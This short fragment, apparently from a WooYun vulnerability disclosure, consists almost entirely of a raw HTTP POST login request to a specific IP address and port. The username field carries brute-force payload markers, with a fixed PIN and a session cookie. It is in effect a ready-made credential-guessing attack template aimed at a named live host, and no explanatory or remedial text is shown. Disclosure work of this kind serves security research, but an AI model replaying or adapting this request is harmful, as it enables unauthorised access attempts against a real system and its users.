 POST /hfdoa/index/login.action HTTP/1.1
Host: 210.14.113.112:813
Proxy-Connection: keep-alive
Content-Length: 29
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://210.14.113.112:813
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.89 Safari/537.36
HTTPS: 1
Content-Type: application/x-www-form-urlencoded
Referer: http://210.14.113.112:813/hfdoa/index/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=CE0E802FC5AFCA1816A6CA166E24D29D
usercode=§123§&pinnumber=123456
www.wooyun.org